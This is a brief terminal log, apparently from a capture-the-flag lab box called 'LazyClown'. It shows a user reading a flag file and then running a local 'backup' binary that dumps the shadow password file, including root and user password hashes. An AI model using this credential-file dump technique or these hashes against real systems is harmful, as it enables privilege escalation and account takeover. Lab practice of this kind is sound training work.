 mitsos@LazyClown:~$ ls
backup  cat  peda  user.txt
mitsos@LazyClown:~$ cat user.txt
f52558cd9910182885ba1eb3ced74664
mitsos@LazyClown:~$ ./backup
root:$6$v1daFgo/$.7m9WXOoE4CKFdWvC.8A9aaQ334avEU8KHTmhjjGXMl0CTvZqRfNM5NO2/.7n2WtC58IUOMvLjHL0j4OsDPuL0:17288:0:99999:7:::
daemon:*:17016:0:99999:7:::
bin:*:17016:0:99999:7:::
sys:*:17016:0:99999:7:::
sync:*:17016:0:99999:7:::
games:*:17016:0:99999:7:::
man:*:17016:0:99999:7:::
lp:*:17016:0:99999:7:::
mail:*:17016:0:99999:7:::
news:*:17016:0:99999:7:::
uucp:*:17016:0:99999:7:::
proxy:*:17016:0:99999:7:::
www-data:*:17016:0:99999:7:::
backup:*:17016:0:99999:7:::
list:*:17016:0:99999:7:::
irc:*:17016:0:99999:7:::
gnats:*:17016:0:99999:7:::
nobody:*:17016:0:99999:7:::
libuuid:!:17016:0:99999:7:::
syslog:*:17016:0:99999:7:::
messagebus:*:17288:0:99999:7:::
landscape:*:17288:0:99999:7:::
mitsos:$6$LMSqqYD8$pqz8f/.wmOw3XwiLdqDuntwSrWy4P1hMYwc2MfZ70yA67pkjTaJgzbYaSgPlfnyCLLDDTDSoHJB99q2ky7lEB1:17288:0:99999:7:::
mysql:!:17288:0:99999:7:::
sshd:*:17288:0:99999:7:::
mitsos@LazyClown:~$